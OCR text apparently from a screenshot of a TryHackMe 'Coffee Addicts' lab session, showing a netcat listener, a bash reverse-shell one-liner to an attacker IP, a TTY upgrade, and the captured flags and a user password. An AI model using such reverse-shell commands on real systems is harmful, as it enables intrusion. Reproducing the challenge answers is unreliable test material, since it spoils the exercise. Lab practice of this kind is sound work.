 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
Parrot Security COFFEE ADDICTS_ 1
Applications Places System Sat Feb 12, 04:36
nc -lnvp 9999 - Parrot Terminal
File Edit View Search Terminal Tabs Help
msfconsole -q - Parr
*(Untitled)
File Edit Search Options Help
flag 1: THM{im_the_lizard_king}
flag
gusineedyouback
gus
bash -i >& /dev/tcp/10.10.10.13/9999 0>&1
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@Coffe
cd /home
chdir: error r
www-data@Coffe
ls -la
total 16
drwxr-xr-x 4
drwxr-xr-x 23
drwxr-xr-x 5
drwxr-xr-x 5
www-data@Coffe
cd gus
www-data@Coffe
ls -la
total 44
drwxr-xr-x 5 g
drwxr-xr-x 4 r
-rw------- 1 g
-rw-r--r-- 1 g
-rw-r--r-- 1 g
drwx------ 2 gus gus 4096 Apr 6 2021 .cache
drwx------ 3 gus gus 4096 Apr 6 2021 .gnupg
drwxrwxr-x 3 gus gus 4096 Apr 6 2021 .local
-rw-r--r-- 1 gus gus 807 Apr 6 2021 .profile
-rw-r--r-- 1 gus gus 0 Apr 6 2021 .sudo_as_admin_successful
-rw-rw-r-- 1 gus gus 181 Apr 6 2021 readme.txt
-rw-rw-r-- 1 gus gus 25 Apr 6 2021 user.txt
www-data@CoffeeAdicts:/home/gus$ cat user.txt
cat user.txt
THM{s4v3_y0uR_Cr3d5_b0i}
www-data@CoffeeAdicts:/home/gus$
Menu nc -lnvp 9999 - Parrot ... Spawning a TTY Shell ... *(Untitled)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.